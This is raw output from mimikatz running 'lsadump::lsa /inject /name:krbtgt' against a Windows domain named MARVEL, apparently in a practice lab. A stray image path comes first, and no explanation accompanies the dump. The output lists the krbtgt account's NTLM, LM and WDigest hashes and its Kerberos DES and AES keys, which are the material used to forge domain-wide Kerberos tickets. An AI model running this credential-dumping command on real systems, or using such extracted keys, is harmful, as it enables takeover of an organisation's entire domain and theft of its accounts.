 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-2477865867-701745811-1556268287
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : e38a257167af9b64f5ad6252ad316df1
LM   :
Hash NTLM: e38a257167af9b64f5ad6252ad316df1
ntlm- 0: e38a257167af9b64f5ad6252ad316df1
lm  - 0: 5f090121a34a57d27ae7d78545e671c8
* WDigest
01  d1afbacff09c7a6000e89a1da2b31505
02  f60346e1b18d336c530b9cef5f96e0ab
03  5203d37cae8b0c37976f419c4f7ffb57
04  d1afbacff09c7a6000e89a1da2b31505
05  f60346e1b18d336c530b9cef5f96e0ab
06  c1bc4faf5f5ced5f8bc6160d1489ab23
07  d1afbacff09c7a6000e89a1da2b31505
08  93636d2627efd9bc01a31a082d3ebee8
09  cd32cf79a9d8ee4098bb711fc407c437
10  618e385810b26141f0e40e39e80537a2
11  0fb63ef5788ca288ee1bab51dbf9f18f
12  cd32cf79a9d8ee4098bb711fc407c437
13  d2c939d7a147df6c24992f6504bdfbef
14  0fb63ef5788ca288ee1bab51dbf9f18f
15  64ea7bf7816b714f674d49e54b0daf22
16  cee7dfa5d66ebbdd0253a8fe0c45f0fd
17  c3183efcbb44c26cbf9db77619561257
18  d1c8c22d80741ad34f168f5556c847c4
19  6fb9f0c77b8e410e507393f6f15e6b1e
20  9d4ec2ceba4f1a6cac893a84a1484f71
21  fc6fd72dd9d67733890fd660b1d7c5de
22  fc6fd72dd9d67733890fd660b1d7c5de
23  3d167891da0176638c338d1efced4c30
24  45c34f32416c4173ee8f88ec529041b2
25  76e877d32d60db9f8936e2f6f7ed70d6
26  c692316aadeef5b28b13dbd90581a9d6
27  c8f489cc7d3d009bbe4f8e7b0fb2f938
28  3e7433c7b2df0b869788e3213c18a37e
29  6af11f788c242c0f2f8e6f7068bf8363
* Kerberos
Default Salt : MARVEL.LOCALkrbtgt
Credentials
des_cbc_md5       : 32f8920d23e50880
* Kerberos-Newer-Keys
Default Salt : MARVEL.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 43024f989593f2ab9018617e1c6bf563f1868f22bb3c63673dddfa98d342b809
aes128_hmac       (4096) : 4b38d19ca8ce549a1c3bbf54e0486ded